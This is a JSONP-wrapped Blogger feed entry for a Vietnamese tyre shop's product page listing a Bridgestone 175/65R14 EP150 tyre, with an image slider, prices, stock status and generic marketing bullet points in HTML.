jQuery33106798524162797184_1768595499684({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8104857041188870444.post-475285260164330662"},"published":{"$t":"2021-06-23T10:48:00.000+07:00"},"updated":{"$t":"2022-05-23T07:28:49.896+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bridgestone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lốp xe tải"}],"title":{"type":"text","$t":"Lốp ô tô Bridgestone 17565R14 EP150 Indonesia"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s650\/27.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/599.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/1.888.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Lốp ô tô \u003Cbr\u003E- Lốp xe hơi \u003Cbr\u003E- Lốp xe con \u003Cbr\u003E- Lốp xe tải \u003Cbr\u003E- Lốp xe khách \u003Cbr\u003E- Lốp xe chuyên dụng \u003Cbr\u003E  - Dịch vụ lốp, Làm lốp, Thay lốp \u003Cbr\u003E- Bridgestone, Goodyear, Kumho \u003Cbr\u003E- Michelin, Continental, Dunlop \u003Cbr\u003E- Maxxis, Yokohama, Hankook...  \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E- Hàng cao cấp \u003Cbr\u003E- Chất lượng cao \u003Cbr\u003E- Giá rẻ \u003Cbr\u003E- Mẫu mã đa dạng \u003Cbr\u003E- Chất liệu phong phú \u003Cbr\u003E- Đẹp mắt, tinh sảo \u003Cbr\u003E- Bền bỉ với thời gian \u003Cbr\u003E  - Sang trọng, quý phái \u003C\/li\u003E            \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/475285260164330662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8104857041188870444\/posts\/default\/475285260164330662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sieuthilop.com\/2021\/06\/lop-o-to-bridgestone-17565r14-ep150.html","title":"Lốp ô tô Bridgestone 17565R14 EP150 Indonesia"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14155393250309252284"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQJTNWNvQ_XvfNSuGmkOZvmk0S1PukKEs6yezSloTSy_xMYShG_R24tFOctH4xRrnkXIq6itQxH9O5AByk-LNV3iAt1_bb8RDz6fHhrKTN6Wo1vlx7oDkQv3xd3GLw1Xjeo8oxCvfW2g4\/s72-c\/27.jpg","height":"72","width":"72"}}});